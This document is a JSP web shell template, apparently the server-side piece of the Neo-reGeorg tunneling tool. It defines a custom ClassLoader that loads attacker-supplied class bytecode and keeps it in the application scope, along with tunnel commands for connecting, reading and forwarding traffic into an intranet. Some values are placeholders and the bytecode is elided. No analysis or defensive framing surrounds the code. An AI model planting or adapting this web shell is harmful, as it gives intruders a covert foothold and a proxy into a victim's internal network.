 <%@ page import="sun.misc.BASE64Decoder" %>
<%!
    class U extends ClassLoader {
        U(ClassLoader c) {
            super(c);
        }

        public Class g(byte[] b) {
            return super.defineClass(b, 0, b.length);
        }
    }
%>

<%
    Object[] args = new Object[]{
            request, //0
            response, //1
            "BASE64 CHARSLIST".toCharArray(), //2
            new byte[]{BASE64 ARRAYLIST},//3
            new Integer(HTTPCODE),//4
            new Integer(READBUF),//5
            new Integer(MAXREADSIZE),//6
            "X-STATUS",//7
            "X-ERROR",//8
            "X-CMD",//9
            "X-TARGET",//10
            "X-REDIRECTURL",//11
            "FAIL",//12
            "Georg says, 'All seems fine'",//13
            "Failed creating socket",//14
            "Failed connecting to target",//15
            "OK",//16
            "Failed writing socket",//17
            "CONNECT",//18
            "DISCONNECT",//19
            "READ",//20
            "FORWARD",//21
            "Failed reading from socket",//22
            "No more running, close now",//23
            "POST request read filed",//24
            "Intranet forwarding failed"//25
    };


    if(application.getAttribute("u") != null){
        application.getAttribute("u").equals(args);
    }else{
        byte[] classBytes = new byte[]{.....} // NeoreGeorg.class字节码
        Class clazz = new U(this.getClass().getClassLoader()).g(classBytes);
        application.setAttribute("u",clazz.newInstance());
    }
%>
回忆飘如雪